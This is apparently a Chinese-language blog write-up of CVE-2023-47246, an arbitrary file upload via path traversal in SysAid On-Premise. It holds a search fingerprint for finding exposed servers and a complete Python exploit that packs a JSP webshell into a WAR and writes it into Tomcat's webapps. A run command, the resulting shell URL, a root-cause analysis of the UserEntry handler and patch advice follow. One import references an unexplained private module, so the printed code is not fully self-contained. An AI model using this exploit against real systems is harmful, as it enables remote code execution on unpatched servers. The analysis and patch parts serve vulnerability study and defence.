SysAid On-Premise是一种 IT 服务管理(ITSM)和 IT 资产管理(ITAM)解决方案,专为企业提供全面的、集成的 IT 管理服务。经过分析发现,该软件存在任意文件上传漏洞,攻击者可以通过上传webshell获取目标系统权限。

漏洞影响版本:version < 23.3.36
body="sysaid-logo-dark-green.png"

exp :
import argparse
import binascii
import random
import time
import zipfile
import zlib
import urllib3
import requests
urllib3.disable_warnings()
def compressFile(shellFile, warFile):
try:
with zipfile.ZipFile(warFile, 'w', zipfile.ZIP_DEFLATED) as zipf:
zipf.write(shellFile)
zipf.close()
return True
except:
return False
def getHexData(warFile):
with open(warFile, 'rb') as warfile:
data = warfile.read()
warfile.close()
compressed_data = zlib.compress(data)
hex_data = binascii.hexlify(compressed_data).decode()
return hex_data
def generateRandomDirectoryName(num):
charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
return ''.join(random.choice(charset) for _ in range(num))
def get_random_agent():
agent_list = [
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.89 Safari/537.36'
]
return agent_list[random.randint(0, len(agent_list) - 1)]
def shellUpload(url, proxy, directoryName, shellFile):
userEntryUrl = f"{url}/userentry?accountId=/../../../tomcat/webapps/{directoryName}/&symbolName=test&base64UserName=YWRtaW4="
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": get_random_agent()
}
shellFileName = shellFile.split(".")[0]
warFile = f"{shellFileName}.war"
if compressFile(shellFile, warFile):
shellHex = getHexData(warFile=warFile)
data = binascii.unhexlify(shellHex)
from myframework.encoder import base64_encode
print(base64_encode(data=data))
resp = requests.post(url=userEntryUrl, headers=headers, data=data, proxies=proxy, verify=False)
print("\033[92m[+] Shell file compressed successfully!\033[0m")
return resp
else:
print("\033[91m[x] Shell file compression failed.\033[0m")
exit(0)
def shellTest(url, proxy, directoryName, shellFile):
userEntryUrl = f"{url}/{directoryName}/{shellFile}"
headers = {
"User-Agent": get_random_agent()
}
resp = requests.get(url=userEntryUrl, headers=headers, timeout=15, proxies=proxy, verify=False)
return resp, userEntryUrl
def exploit(url, proxy, shellFile):
print(f"\033[94m[*] start to attack: {url}\033[0m")
directoryName = generateRandomDirectoryName(5)
userentryResp = shellUpload(url, proxy, directoryName, shellFile)
print(f"\033[94m[*] Wait 9 seconds...\033[0m")
time.sleep(9)
cveTestResp, userEntryUrl = shellTest(url, proxy, directoryName, shellFile)
if userentryResp.status_code == 200 and cveTestResp.status_code == 200:
print(f"\033[92m[+] The website [{url}] has vulnerability CVE-2023-47246! Shell path: {userEntryUrl}\033[0m")
else:
print(f"\033[91m[x] The website [{url}] has no vulnerability CVE-2023-47246.\033[0m")
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="SysAid Server remote code execution vulnerability CVE-2023-47246 Written By W01fh4cker",
add_help="eg: python CVE-2023-47246-RCE.py -u https://192.168.149.150:8443")
parser.add_argument("-u", "--url", help="target URL")
parser.add_argument("-p", "--proxy", help="proxy, eg: http://127.0.0.1:7890")
parser.add_argument("-f", "--file", help="shell file, eg: shell.jsp")
args = parser.parse_args()
if args.url.endswith("/"):
url = args.url[:-1]
else:
url = args.url
if args.proxy:
proxy = {
'http': args.proxy,
'https': args.proxy
}
else:
proxy = {}
exploit(url, proxy, args.file)
运行exp:
python CVE-2023-47246-EXP.py -u http://host:8080 -p http://127.0.0.1:8088 -f 2.jsp
这里上传 2.jsp :


成功上传,访问所上传的webshell:
http://domain/6YY7Y/2.jsp

查看日志,确定文件上传的路由对应的Controller是 com.ilient.server.UserEntry 这个类:

阅读 com.ilient.server.UserEntry 这个类的 doPost() 的代码,分析请求的处理逻辑
首先读取 post data 的内容:

然后根据 accountId 这个参数中的内容,构建一个 File 对象,该对象的路径名没有做任何限制,可以目录穿越:


随后写一个 zip 文件,文件内容是 post data 的内容:

紧接着调用 a(var31, var11) ,在这个方法当中,实现了对刚刚写入的 zip 文件的解压:


如此一来,通过访问 /userentry 便能上传任意zip格式的文件,到任意指定位置,该zip文件上传之后会在所指定的位置进行解压,从而实现任意文件写
官方已修复该漏洞,请升级到最新版本(23.3.36),下载地址为:https://documentation.sysaid.com/docs/latest-version-installation-files
https://www.sysaid.com/blog/service-desk/on-premise-software-security-vulnerability-notification